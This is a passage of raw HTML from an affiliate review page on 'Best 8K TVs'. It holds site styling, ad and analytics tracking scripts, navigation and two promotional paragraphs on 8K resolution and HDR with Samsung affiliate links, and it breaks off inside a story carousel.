<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/best-8k-tv/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/best-8k-tv/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/best-8k-tv/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/best-8k-tv/"/>

		<script type="cf416a27771859087aafd476-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="cf416a27771859087aafd476-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="cf416a27771859087aafd476-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="cf416a27771859087aafd476-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-16936 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-464 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/electronics/gadgets/tvs/">TVs</a><span class="separator"> - </span><span class="last">Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp" class="image-link media-ratio ar-bunyad-main-full" title="Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp" class="attachment-large size-large wp-post-image" alt="Best 8K TV" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Best8K TV | Findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/electronics/gadgets/tvs/" class="category term-color-464" rel="category">TVs</a>
					</span>
					</div><h1 class="is-title post-title">Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-16936" class="post-16936 post type-post status-publish format-standard has-post-thumbnail category-tvs category-samsung tag-8k-tv">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F&text=Best%208K%20TVs%3A%20Exceptional%20Picture%20Quality%20and%20Immersive%20Viewing%20Experience" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F06%2F8K-TV.webp&description=Best%208K%20TVs%3A%20Exceptional%20Picture%20Quality%20and%20Immersive%20Viewing%20Experience" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<div class="call-to-action"><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener">Visit Samsung</a></div>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Welcome to the world of unparalleled visual immersion with the Best 8K TVs! As technology continues to advance at a staggering pace, the realm of home entertainment has reached new heights with the introduction of 8K resolution. These cutting-edge televisions offer an extraordinary level of detail and clarity, delivering an unrivalled viewing experience that is sure to leave you in awe. With a staggering resolution of 7680 x 4320 pixels, 8K TVs provide four times the pixel density of 4K TVs and a mind-boggling sixteen times that of Full HD displays. This massive pixel count ensures that every scene comes to life with breathtaking precision, resulting in an astonishing level of realism. Prepare to be captivated as you witness vibrant colours, ultra-sharp details, and a level of depth that makes you feel like you&#8217;re looking through a window into another world.</span></p>
<p><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-33124 size-full" src="https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24.png" alt="galaxy s24" width="728" height="90" srcset="https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24.png 728w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-300x37.png 300w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-150x19.png 150w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-450x56.png 450w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<p><span style="font-weight: 400;">These televisions are powered by cutting-edge technologies, such as advanced upscaling algorithms and high dynamic range (HDR) support. Upscaling technology takes lower-resolution content and enhances it to fit the massive 8K display, resulting in a visually enhanced experience even when watching non-8K content. HDR support further elevates the picture quality by expanding the colour gamut and contrast range, allowing for more accurate and lifelike colours, deeper blacks, and brighter highlights. Read the following article to learn more about the best 8k tv uk, 65-inch 8k tv’s and cheap 8k tv&#8217;s. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
